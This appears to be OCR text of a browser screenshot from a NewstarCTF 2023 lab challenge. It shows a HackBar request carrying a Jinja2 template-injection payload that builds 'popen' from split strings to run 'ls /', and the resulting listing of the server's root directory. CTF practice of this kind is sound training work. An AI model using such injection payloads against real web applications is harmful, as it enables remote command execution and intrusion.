 不安全 da66c879-20e5-46c5-a06d-a2af65cfb759.node4.buuoj.cn:81/secr3tofpop?name={%print(get_flashed_messa... 1 D 重新启动即可更新
Gamil 登录 - Google 帐号 靶场 Blog T00LS java php 渗透 漏洞挖掘 漏洞 信息收集 ThreatBook 云安全 漏洞分析 漏洞修复 ChatGPT Poe »
Welcome to NewstarCTF 2023 app bin boot dev etc flag home lib lib64 media mnt opt proc root
run sbin srv start.sh sys tmp usr var
Elements Console Sources Network Performance HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://da66c879-20e5-46c5-a06d-
a2af65cfb759.node4.buuoj.cn:81/secr3tofpop?name=
{%print(get_flashed_messages.__globals__.os["pop"+"en"]("ls
/").read())%}
Use POST method
MODIFY HEADER
Name Value